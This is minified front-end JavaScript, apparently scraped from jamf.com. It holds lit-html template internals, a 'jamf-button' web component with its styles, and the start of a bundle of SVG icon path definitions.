t),c=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class h{constructor(t,e,o){this.dirty=!0,this.element=t,this.name=e,this.strings=o,this.parts=[];for(let t=0;t<o.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new u(this)}_getValue(){const t=this.strings,e=t.length-1,o=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=o[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!c(t))return t}let s="";for(let n=0;n<e;n++){s+=t[n];const e=o[n];if(void 0!==e){const t=e.value;if(d(t)||!c(t))s+="string"==typeof t?t:String(t);else for(const e of t)s+="string"==typeof e?e:String(e)}}return s+=t[e],s}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class u{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===i.J||d(t)&&t===this.value||(this.value=t,(0,s.w)(t)||(this.committer.dirty=!0))}commit(){for(;(0,s.w)(this.value);){const t=this.value;this.value=i.J,t(this)}this.value!==i.J&&this.committer.commit()}}class p{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild((0,l.IW)()),this.endNode=t.appendChild((0,l.IW)())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=(0,l.IW)()),t.__insert(this.endNode=(0,l.IW)())}insertAfterPart(t){t.__insert(this.startNode=(0,l.IW)()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;(0,s.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=i.J,t(this)}const t=this.__pendingValue;t!==i.J&&(d(t)?t!==this.value&&this.__commitText(t):t instanceof r.j?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):c(t)?this.__commitIterable(t):t===i.L?(this.value=i.L,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,o="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=o:this.__commitNode(document.createTextNode(o)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof a.R&&this.value.template===e)this.value.update(t.values);else{const o=new a.R(e,t.processor,this.options),s=o._clone();o.update(t.values),this.__commitNode(s),this.value=o}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let o,s=0;for(const n of t)o=e[s],void 0===o&&(o=new p(this.options),e.push(o),0===s?o.appendIntoPart(this):o.insertAfterPart(e[s-1])),o.setValue(n),o.commit(),s++;s<e.length&&(e.length=s,this.clear(o&&o.endNode))}clear(t=this.startNode){(0,n.r4)(this.startNode.parentNode,t.nextSibling,this.endNode)}}class b{constructor(t,e,o){if(this.value=void 0,this.__pendingValue=void 0,2!==o.length||""!==o[0]||""!==o[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=o}setValue(t){this.__pendingValue=t}commit(){for(;(0,s.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=i.J,t(this)}if(this.__pendingValue===i.J)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=i.J}}class g extends h{constructor(t,e,o){super(t,e,o),this.single=2===o.length&&""===o[0]&&""===o[1]}_createPart(){return new m(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class m extends u{}let v=!1;(()=>{try{const t={get capture(){return v=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class f{constructor(t,e,o){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=o,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;(0,s.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=i.J,t(this)}if(this.__pendingValue===i.J)return;const t=this.__pendingValue,e=this.value,o=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),n=null!=t&&(null==e||o);o&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),n&&(this.__options=y(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=i.J}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const y=t=>t&&(v?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)},8952:(t,e,o)=>{o.d(e,{L:()=>a,s:()=>r});var s=o(2105),n=o(3602),i=o(7630);const a=new WeakMap,r=(t,e,o)=>{let r=a.get(e);void 0===r&&((0,s.r4)(e,e.firstChild),a.set(e,r=new n.nt(Object.assign({templateFactory:i.t},o))),r.appendInto(e)),r.setValue(t),r.commit()}},4956:(t,e,o)=>{o.d(e,{sY:()=>b});var s=o(2105),n=o(8982),i=o(8952),a=o(7630),r=o(1622),l=o(4557);o(3692);const d=(t,e)=>`${t}--${e}`;let c=!0;void 0===window.ShadyCSS?c=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),c=!1);const h=t=>e=>{const o=d(e.type,t);let s=a.r.get(o);void 0===s&&(s={stringsArray:new WeakMap,keyString:new Map},a.r.set(o,s));let n=s.stringsArray.get(e.strings);if(void 0!==n)return n;const i=e.strings.join(l.Jw);if(n=s.keyString.get(i),void 0===n){const o=e.getTemplateElement();c&&window.ShadyCSS.prepareTemplateDom(o,t),n=new l.YS(e,o),s.keyString.set(i,n)}return s.stringsArray.set(e.strings,n),n},u=["html","svg"],p=new Set,b=(t,e,o)=>{if(!o||"object"!=typeof o||!o.scopeName)throw new Error("The `scopeName` option is required.");const l=o.scopeName,b=i.L.has(e),g=c&&11===e.nodeType&&!!e.host,m=g&&!p.has(l),v=m?document.createDocumentFragment():e;if((0,i.s)(t,v,Object.assign({templateFactory:h(l)},o)),m){const t=i.L.get(v);i.L.delete(v);((t,e,o)=>{p.add(t);const s=o?o.element:document.createElement("template"),i=e.querySelectorAll("style"),{length:r}=i;if(0===r)return void window.ShadyCSS.prepareTemplateStyles(s,t);const l=document.createElement("style");for(let t=0;t<r;t++){const e=i[t];e.parentNode.removeChild(e),l.textContent+=e.textContent}(t=>{u.forEach((e=>{const o=a.r.get(d(e,t));void 0!==o&&o.keyString.forEach((t=>{const{element:{content:e}}=t,o=new Set;Array.from(e.querySelectorAll("style")).forEach((t=>{o.add(t)})),(0,n.$)(t,o)}))}))})(t);const c=s.content;o?(0,n.i)(o,l,c.firstChild):c.insertBefore(l,c.firstChild),window.ShadyCSS.prepareTemplateStyles(s,t);const h=c.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==h)e.insertBefore(h.cloneNode(!0),e.firstChild);else if(o){c.insertBefore(l,c.firstChild);const t=new Set;t.add(l),(0,n.$)(o,t)}})(l,v,t.value instanceof r.R?t.value.template:void 0),(0,s.r4)(e,e.firstChild),e.appendChild(v),i.L.set(e,t)}!b&&g&&window.ShadyCSS.styleElement(e.host)}},7630:(t,e,o)=>{o.d(e,{r:()=>i,t:()=>n});var s=o(4557);function n(t){let e=i.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},i.set(t.type,e));let o=e.stringsArray.get(t.strings);if(void 0!==o)return o;const n=t.strings.join(s.Jw);return o=e.keyString.get(n),void 0===o&&(o=new s.YS(t,t.getTemplateElement()),e.keyString.set(n,o)),e.stringsArray.set(t.strings,o),o}const i=new Map},1622:(t,e,o)=>{o.d(e,{R:()=>i});var s=o(2105),n=o(4557);class i{constructor(t,e,o){this.__parts=[],this.template=t,this.processor=e,this.options=o}update(t){let e=0;for(const o of this.__parts)void 0!==o&&o.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=s.eC?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],o=this.template.parts,i=document.createTreeWalker(t,133,null,!1);let a,r=0,l=0,d=i.nextNode();for(;r<o.length;)if(a=o[r],(0,n.pC)(a)){for(;l<a.index;)l++,"TEMPLATE"===d.nodeName&&(e.push(d),i.currentNode=d.content),null===(d=i.nextNode())&&(i.currentNode=e.pop(),d=i.nextNode());if("node"===a.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(d.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(d,a.name,a.strings,this.options));r++}else this.__parts.push(void 0),r++;return s.eC&&(document.adoptNode(t),customElements.upgrade(t)),t}}},8817:(t,e,o)=>{o.d(e,{j:()=>a}),o(2105);var s=o(4557);const n=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),i=` ${s.Jw} `;class a{constructor(t,e,o,s){this.strings=t,this.values=e,this.type=o,this.processor=s}getHTML(){const t=this.strings.length-1;let e="",o=!1;for(let n=0;n<t;n++){const t=this.strings[n],a=t.lastIndexOf("\x3c!--");o=(a>-1||o)&&-1===t.indexOf("--\x3e",a+1);const r=s.W5.exec(t);e+=null===r?t+(o?i:s.N):t.substr(0,r.index)+r[1]+r[2]+s.$E+r[3]+s.Jw}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==n&&(e=n.createHTML(e)),t.innerHTML=e,t}}},4557:(t,e,o)=>{o.d(e,{$E:()=>a,IW:()=>c,Jw:()=>s,N:()=>n,W5:()=>h,YS:()=>r,pC:()=>d});const s=`{{lit-${String(Math.random()).slice(2)}}}`,n=`\x3c!--${s}--\x3e`,i=new RegExp(`${s}|${n}`),a="$lit$";class r{constructor(t,e){this.parts=[],this.element=e;const o=[],n=[],r=document.createTreeWalker(e.content,133,null,!1);let d=0,u=-1,p=0;const{strings:b,values:{length:g}}=t;for(;p<g;){const t=r.nextNode();if(null!==t){if(u++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:o}=e;let s=0;for(let t=0;t<o;t++)l(e[t].name,a)&&s++;for(;s-- >0;){const e=b[p],o=h.exec(e)[2],s=o.toLowerCase()+a,n=t.getAttribute(s);t.removeAttribute(s);const r=n.split(i);this.parts.push({type:"attribute",index:u,name:o,strings:r}),p+=r.length-1}}"TEMPLATE"===t.tagName&&(n.push(t),r.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(s)>=0){const s=t.parentNode,n=e.split(i),r=n.length-1;for(let e=0;e<r;e++){let o,i=n[e];if(""===i)o=c();else{const t=h.exec(i);null!==t&&l(t[2],a)&&(i=i.slice(0,t.index)+t[1]+t[2].slice(0,-a.length)+t[3]),o=document.createTextNode(i)}s.insertBefore(o,t),this.parts.push({type:"node",index:++u})}""===n[r]?(s.insertBefore(c(),t),o.push(t)):t.data=n[r],p+=r}}else if(8===t.nodeType)if(t.data===s){const e=t.parentNode;null!==t.previousSibling&&u!==d||(u++,e.insertBefore(c(),t)),d=u,this.parts.push({type:"node",index:u}),null===t.nextSibling?t.data="":(o.push(t),u--),p++}else{let e=-1;for(;-1!==(e=t.data.indexOf(s,e+1));)this.parts.push({type:"node",index:-1}),p++}}else r.currentNode=n.pop()}for(const t of o)t.parentNode.removeChild(t)}}const l=(t,e)=>{const o=t.length-e.length;return o>=0&&t.slice(o)===e},d=t=>-1!==t.index,c=()=>document.createComment(""),h=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},3692:(t,e,o)=>{o.d(e,{dy:()=>i});var s=o(5098),n=o(8817);o(7229),o(2105),o(5356),o(3602),o(8952),o(7630),o(1622),o(4557),"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const i=(t,...e)=>new n.j(t,e,"html",s.v)}},e={};function o(s){var n=e[s];if(void 0!==n)return n.exports;var i=e[s]={exports:{}};return t[s](i,i.exports,o),i.exports}o.d=(t,e)=>{for(var s in e)o.o(e,s)&&!o.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:e[s]})},o.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),o.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var s={};return(()=>{o.r(s),o.d(s,{JamfButton:()=>i});var t=o(8922),e=o(4988);const n=t.iv`@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes scaleIn{0%{transform:scale(.65)}100%{transform:scale(1)}}@keyframes scaleOut{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes microSlideInLeft{0%{transform:translateX(-4px)}100%{transform:translateX(0)}}@keyframes slideInTop{0%{transform:translateY(-16px)}100%{transform:translateY(0)}}:host{display:inline-block}.button{font-family:"Proxima Nova","Helvetica Neue",Helvetica,Lucida Grande,sans-serif;font-weight:400;font-size:var(--size-font-action-base);line-height:var(--size-font-action-height);letter-spacing:var(--size-font-action-spacing);cursor:pointer;width:max-content;box-sizing:border-box;box-shadow:var(--size-shadow-action) var(--color-shadow-base);transition-property:background-color,box-shadow,;transition-duration:.2s;transition-timing-function:linear;transition-delay:0s;background-color:var(--color-action-secondary-base);color:var(--color-font-base);border-radius:var(--size-border-radius-action-base);padding:var(--size-action-padding-base,calc(1px * var(--size-base-spacing)) calc(2px * var(--size-base-spacing)));border:none;display:flex;justify-content:center;align-items:center}.button .leading,.button .trailing,.button svg{fill:currentColor;box-sizing:content-box}.button:focus,.button:hover{text-decoration:none}.button.is-disabled,.button:disabled{opacity:var(--opacity-disabled);cursor:not-allowed}.button:active:not(:disabled):not(.is-disabled),.button:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-secondary-active)}.button:active:not(:disabled):not(.is-disabled){box-shadow:none}.button:focus:not(:disabled){box-shadow:var(--size-shadow-focus) var(--color-focus-base);outline:0}.button.small{padding:var(--size-action-padding-base,calc(.5px * var(--size-base-spacing)) calc(1px * var(--size-base-spacing)))}.button.full-width{width:100%}.button.is-loading.with-icon-only .leading{display:none}.button.is-loading:not(.with-icon-only){padding-right:calc(1px * var(--size-base-spacing))}.button.is-loading:not(.with-icon-only) :global(.spinner){margin-left:calc(1px * var(--size-base-spacing))}.button.is-loading:not(.with-icon-only) .spinner{margin-left:calc(1px * var(--size-base-spacing))}.button.with-icon-only{width:var(--size-action-height-base);max-width:var(--size-action-height-base);min-width:var(--size-action-height-base);height:var(--size-action-height-base);max-height:var(--size-action-height-base);min-height:var(--size-action-height-base);border-radius:var(--size-border-radius-action-icon-only);padding:var(--size-action-padding-icon-only,calc(1px * var(--size-base-spacing)));justify-content:center}.button.with-icon-only :global(.spinner){margin:0}.button.with-icon-only .spinner{margin:0}.button.has-leading-icon .label,.button.has-leading-icon span{margin-left:calc(1px * var(--size-base-spacing))}.button.has-trailing-icon .label,.button.has-trailing-icon span{margin-right:calc(1px * var(--size-base-spacing))}.button .leading,.button .spinner,.button .trailing,.button svg{width:calc(var(--size-base-items) * 2px)}.button :global(.spinner){width:calc(var(--size-base-items) * 3px);margin:-4px 0 -3px 0}.button .spinner{width:calc(var(--size-base-items) * 3px);margin:-4px 0 -3px 0}.button.primary{background-color:var(--color-action-primary-base);color:var(--color-font-inverse)}.button.primary:active:not(:disabled):not(.is-disabled),.button.primary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-primary-active)}.button.primary:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.secondary{background-color:var(--color-action-secondary-base);color:var(--color-font-base)}.button.secondary:active:not(:disabled):not(.is-disabled),.button.secondary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-secondary-active)}.button.secondary:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.danger{background-color:var(--color-action-danger-base);color:var(--color-font-inverse)}.button.danger:active:not(:disabled):not(.is-disabled),.button.danger:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-danger-active)}.button.danger:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.ghost{background-color:var(--color-action-ghost-base);color:var(--color-font-base);box-shadow:none}.button.ghost:active:not(:disabled):not(.is-disabled),.button.ghost:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.button.ghost:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.ghost:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.button.ghost:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.button.ghost-primary{background-color:var(--color-action-ghost-base);color:var(--color-font-link-base);box-shadow:none}.button.ghost-primary:active:not(:disabled):not(.is-disabled),.button.ghost-primary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.button.ghost-primary:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.ghost-primary:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.button.ghost-primary:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.button.ghost-danger{background-color:var(--color-action-ghost-base);color:var(--color-font-danger);box-shadow:none}.button.ghost-danger:active:not(:disabled):not(.is-disabled),.button.ghost-danger:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.button.ghost-danger:active:not(:disabled):not(.is-disabled){box-shadow:none}.button.ghost-danger:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.button.ghost-danger:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.button.link:not(.as-button),.button.simple:not(.as-button){background-color:var(--color-action-ghost-base);color:var(--color-font-link-base);box-shadow:none;padding:0 calc(.25px * var(--size-base-spacing));border-radius:var(--size-border-radius-base);height:var(--size-action-height-secondary)}.button.link:not(.as-button):active:not(:disabled):not(.is-disabled),.button.link:not(.as-button):hover:not(:disabled):not(.is-disabled),.button.simple:not(.as-button):active:not(:disabled):not(.is-disabled),.button.simple:not(.as-button):hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.button.link:not(.as-button):active:not(:disabled):not(.is-disabled),.button.simple:not(.as-button):active:not(:disabled):not(.is-disabled){box-shadow:none}.button.link:not(.as-button):focus:not(:disabled),.button.simple:not(.as-button):focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.button.link:not(.as-button):hover:not(:disabled):not(:focus):not(:active),.button.simple:not(.as-button):hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.button.link:not(.as-button):hover:not(:disabled):not(:focus):not(:active),.button.simple:not(.as-button):hover:not(:disabled):not(:focus):not(:active){box-shadow:none!important}.button.link:not(.as-button):hover:not(:disabled):active,.button.simple:not(.as-button):hover:not(:disabled):active{background-color:var(--color-action-ghost-base)}.button.link:not(.as-button):focus:not(:disabled),.button.link:not(.as-button):hover:not(:disabled):not(:active),.button.simple:not(.as-button):focus:not(:disabled),.button.simple:not(.as-button):hover:not(:disabled):not(:active){background-color:var(--color-action-ghost-base);color:var(--color-action-primary-active)}.button.link:not(.as-button):active,.button.simple:not(.as-button):active{background-color:var(--color-action-ghost-base)}.button.link:not(.as-button){text-decoration:underline}.button.target.right span~.trailing,.button.target.right span~svg{transform:rotate(270deg)}.button.target.right.indicator-open span~.trailing,.button.target.right.indicator-open span~svg{transform:rotate(270deg) scaleY(-1)}.button.target.top span~.trailing,.button.target.top span~svg{transform:rotate(180deg)}.button.target.top.indicator-open span~.trailing,.button.target.top.indicator-open span~svg{transform:rotate(180deg) scaleY(-1)}.button.target.left span~.trailing,.button.target.left span~svg{transform:rotate(90deg)}.button.target.left.indicator-open span~.trailing,.button.target.left.indicator-open span~svg{transform:rotate(90deg) scaleY(-1)}.button.target span~.trailing,.button.target span~svg{transform:scaleY(1);transition:transform .2s}.button.target.indicator-open span~.trailing,.button.target.indicator-open span~svg{transform:scaleY(-1)}`;class i extends t.oi{static formAssociated(){return this.isFormAssociated}static get styles(){return[n]}render(){return t.dy`
      <button
        aria-label="${this.ariaLabel}"
        @click="${this.handleClick}"
        class="button ${this.styleType} ${this.hostClasses} ${this.buttonClasses}"
        ?disabled="${this.disabled}"
      >
        ${this.leadingIcon?t.dy`
              <jamf-icon name="${this.leadingIcon}" class="leading"></jamf-icon>
            `:""}
        ${this.label?t.dy`<span>${this.label}</span>`:""}
        ${this.loading?t.dy`
              <jamf-spinner
                class="spinner"
                style="${this.spinnerColor}"
              ></jamf-spinner>
            `:t.dy`
              ${this.trailingIcon?t.dy`
                    <jamf-icon
                      name="${this.trailingIcon}"
                      class="trailing"
                    ></jamf-icon>
                  `:""}
            `}
      </button>
    `}static get properties(){return{ariaLabel:{type:String,attribute:"aria-label"},disabled:{type:Boolean,default:!1},hostClasses:{type:String,attribute:"class"},label:{type:String},leadingIcon:{type:String,attribute:"leading-icon"},loading:{type:Boolean,default:!1},styleType:{type:String,attribute:"style-type"},trailingIcon:{type:String,attribute:"trailing-icon"},type:{type:String}}}constructor(){super(),this.ariaLabel="",this.hostClasses="",this.label="",this.leadingIcon="",this.styleType="primary",this.trailingIcon="",this.type=""}connectedCallback(){super.connectedCallback(),this.isFormAssociated&&(this.internals_=this.attachInternals())}get buttonClasses(){return(0,e.s)({"is-disabled":this.disabled,"with-icon-only":!this.label,"is-loading":this.loading,"has-leading-icon":this.leadingIcon&&this.label,"has-trailing-icon":this.trailingIcon&&this.label})}get isFormAssociated(){return this.type&&["submit","reset"].includes(this.type)}get spinnerColor(){return"secondary"===this.styleType?"color: var(--color-action-secondary-spinner)":""}handleClick(){this.isFormAssociated&&this.internals_.form&&this.internals_.form.requestSubmit()}}customElements.get("jamf-button")||customElements.define("jamf-button",i)})(),s})()));

--- FILE ---
content_type: text/javascript
request_url: https://www.jamf.com/scripts/webcomponents.js?v=20260113113958
body_size: 184522
content:
/*! For license information please see webcomponents.js.LICENSE.txt */
!function(){var t={13:function(){"use strict";(self.webpackChunkjamfDesignSystemWebComponents=self.webpackChunkjamfDesignSystemWebComponents||[]).push([[52],{5768:(t,e,a)=>{a.r(e),a.d(e,{default:()=>h});const h={accessibility:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.5 12.1L18 13.8v2.5c0 .4.1.8.2 1.2l2.2 7.1c.2.5 0 1.1-.5 1.3-.1 0-.3.1-.4.1-.4 0-.8-.2-.9-.6L16 19.7l-2.5 5.7c-.2.4-.5.6-.9.6-.1 0-.3 0-.4-.1-.5-.2-.7-.8-.5-1.3l2.2-7.1c.1-.4.2-.8.2-1.2v-2.5l-4.5-1.7c-.6-.1-.9-.7-.7-1.2.2-.5.7-.8 1.3-.7l3.7 1.2c1.4.4 2.9.4 4.3 0l3.7-1.2c.5-.2 1.1.1 1.2.7.2.5-.1 1.1-.6 1.2zm-6.4-5.8c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zM16 2C8.3 2 2 8.3 2 16s6.3 14 14 14 14-6.3 14-14S23.7 2 16 2m0-2c8.8 0 16 7.2 16 16s-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0z"  />'},agenda:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 31h-2.278c-.347.595-.985 1-1.722 1H5c-1.103 0-2-.898-2-2V2c0-1.102.897-2 2-2h22c1.103 0 2 .898 2 2v7c0 1.103-.897 2-2 2h-2v2h2c1.103 0 2 .898 2 2v14c0 1.102-.897 2-2 2zm0-22V2H5v28h17.997L23 11c0-1.103.897-2 2-2h2zm0 6h-2v6h2v-6zm0 8h-2v6h2v-6zm-7 2H8a1 1 0 110-2h12a1 1 0 110 2zm0-4H8a1 1 0 110-2h12a1 1 0 110 2zm0-4.001H8A.999.999 0 118 15h12a1 1 0 110 1.999zM15 11H8a1 1 0 110-2h7a1 1 0 110 2z"  />'},airplaneOff:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.74 8.126l-.006.007-6.448 6.245 1.946 9.075 6.382 6.4a.97.97 0 01-.684 1.655.96.96 0 01-.683-.284L1.24 2.135a.97.97 0 010-1.37.966.966 0 011.367 0l6.709 6.729c.197-.108.426-.157.663-.108l8.058 1.73 6.227-6.466C26.054.856 27.693.481 28.756.481h.006c1.087 0 1.966.397 2.354.788.386.385.78 1.266.781 2.356.001 1.066-.371 2.712-2.15 4.497l-.007.005zM29.72 2.61c-.284-.203-1.964-.721-4.076 1.398l-6.589 6.842a.965.965 0 01-.898.274L11.516 9.7l11.196 11.229-1.43-6.668a.97.97 0 01.274-.901l6.825-6.61c2.11-2.117 1.594-3.803 1.34-4.138zM8.654 12.994a.964.964 0 01-1.264.525l-5.838-2.431a.971.971 0 01-.311-1.583L3.145 7.6a.965.965 0 011.367.003.971.971 0 01-.002 1.372l-.878.878 4.499 1.874a.97.97 0 01.522 1.267zm-5.437 8.535a.966.966 0 01.641-.244h3.41l4.093-4.992a.965.965 0 011.36-.134.973.973 0 01.133 1.365l-4.382 5.347a.963.963 0 01-.746.353H4.225l-.485.432 2.705 1.085a.938.938 0 01.856.39c.289.202.44.534.403.883l1.078 2.704.426-.484V24.72a.97.97 0 01.353-.75l5.203-4.276a.965.965 0 011.36.134.972.972 0 01-.134 1.365l-4.848 3.987v3.42a.966.966 0 01-.243.642l-1.707 1.94a.969.969 0 01-.89.314.969.969 0 01-.733-.596l-1.718-4.307-4.285-1.72a.969.969 0 01-.282-1.626l1.934-1.717v-.002zm16.439 2.798a.967.967 0 011.265.521l1.66 3.983.865-.869a.967.967 0 011.369 0 .972.972 0 01-.001 1.372l-1.886 1.891a.966.966 0 01-1.576-.312l-2.215-5.317a.971.971 0 01.519-1.27z"  />'},airplane:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.84 7.643l-.007.004c-.002.003-.002.006-.005.008l-6.469 6.248 2.808 13.06a.971.971 0 01-.263.89l-2.907 2.906a.975.975 0 01-.872.265.973.973 0 01-.707-.576l-4.351-10.412-5.441 4.662v3.435a.967.967 0 01-.284.685l-1.94 1.94a.968.968 0 01-1.587-.325l-1.73-4.32-4.502-1.694a.964.964 0 01-.612-.732.967.967 0 01.312-.903l1.94-1.712a.969.969 0 01.642-.241H7.29l4.706-5.676-10.458-4.548a.967.967 0 01-.565-.71.968.968 0 01.267-.867L4.17 6.11a.97.97 0 01.888-.26l13.039 2.788 6.247-6.469C26.137.375 27.783 0 28.848 0h.003c1.092.001 1.975.397 2.365.787.39.39.785 1.27.786 2.363 0 1.066-.373 2.712-2.159 4.497l-.003-.004zm-.025-5.515c-.284-.202-1.972-.719-4.09 1.399l-6.611 6.845a.975.975 0 01-.902.276L5.162 7.856 3.62 9.394l10.333 4.495a.971.971 0 01.36 1.509l-5.821 7.02a.968.968 0 01-.746.351H4.231l-.455.402 2.92 1.1a.959.959 0 01.98.592l1.394 3.484.615-.616v-3.478c0-.284.123-.553.34-.737l6.79-5.82a.97.97 0 011.527.363l4.308 10.308 1.51-1.508-2.81-13.073a.969.969 0 01.274-.902l6.848-6.613c2.116-2.119 1.6-3.804 1.345-4.14l-.002-.003z"  />'},airplayLock:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 23h-7c-.6 0-1-.4-1-1s.4-1 1-1h6V3H2v18h6c.6 0 1 .4 1 1s-.4 1-1 1H1c-.6 0-1-.4-1-1V2c0-.6.4-1 1-1h30c.6 0 1 .4 1 1v20c0 .6-.4 1-1 1zm-10.6-2l4.9 7.6c.3.5.4 1.1.1 1.6-.3.5-.8.8-1.4.8H8c-.6 0-1.2-.3-1.4-.8-.3-.5-.2-1.1.1-1.6l4.9-7.6m2.4 0l-5.1 8h14.3L18 21m-7-11h1V9c0-2.2 1.8-4 4-4s4 1.8 4 4v1h1c.6 0 1 .4 1 1v7c0 .6-.4 1-1 1H11c-.6 0-1-.4-1-1v-7c0-.6.4-1 1-1zm7-1c0-1.1-.9-2-2-2s-2 .9-2 2v1h4V9zm-6 8h8v-5h-8v5z"  />'},airplay:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 23.6h-7a1 1 0 110-2h6v-18H2v18h6a1 1 0 110 2H1a1 1 0 01-1-1.001V2.601A1 1 0 011 1.6h30a1 1 0 011 1.001v19.998a1 1 0 01-1 1.001zm-16.382-6.699a1.626 1.626 0 012.763.001L25.3 29.218c.345.54.39 1.127.124 1.615s-.785.767-1.424.767H8c-.64 0-1.159-.279-1.426-.767-.266-.488-.222-1.075.123-1.614l7.921-12.318zM24 30.6l.008-1-.008.001v.999zm-.832-1l-7.169-11.149L8.831 29.6h14.337z"  />'},alarmAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.641 8.664a.99.99 0 01-1.405.093l-7.968-6.996a1.002 1.002 0 01-.094-1.41.994.994 0 011.406-.093l7.967 6.996a1 1 0 01.094 1.41zm-1.746 9.337c0 7.715-6.255 13.991-13.944 13.991-7.689 0-13.944-6.277-13.944-13.991 0-7.716 6.256-13.992 13.944-13.992 7.69 0 13.944 6.277 13.944 13.992zM15.951 6.007c-6.591 0-11.952 5.38-11.952 11.994S9.36 29.993 15.951 29.993c6.592 0 11.953-5.379 11.953-11.992 0-6.613-5.361-11.994-11.953-11.994zm5.977 12.992h-4.98v4.997a.998.998 0 11-1.993 0v-4.997h-4.98A.997.997 0 018.979 